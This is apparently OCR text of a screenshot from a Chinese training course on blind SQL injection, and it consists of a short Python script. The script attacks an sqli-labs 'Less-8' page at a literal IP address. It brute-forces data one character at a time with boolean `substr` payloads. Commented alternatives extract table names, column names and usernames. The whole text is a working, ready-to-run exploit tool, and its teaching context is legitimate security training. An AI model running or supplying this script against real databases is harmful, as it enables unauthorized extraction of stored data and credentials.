 E: > 02yijing > 03_2023夏令营二期 > 0721_SQL注入进阶之盲注 > ryan.py > ...
1 import requests
2 import string
3
就是把这边把它的一个URL改一下
4 url = "http://47.109.71.232:8080/Less-8/?id="
5 select = "select database()"
6 # select = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
7 # select = "select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='u
8 # select = "select group_concat(username) from users"
9 result = ""
10 for i in range(1, 100):
11 for ch in string.ascii_letters + string.digits + ",:}{_":
12 payload = f"1' and substr(({select}),{i},1) = '{ch}'%23"
13 r = requests.get(url = url + payload)
14 if "You are in" in r.text:
15 result += ch
16 print(result)
17 break
18 if ch == "_":
19 print("[***] 注入完成")
20 exit(0)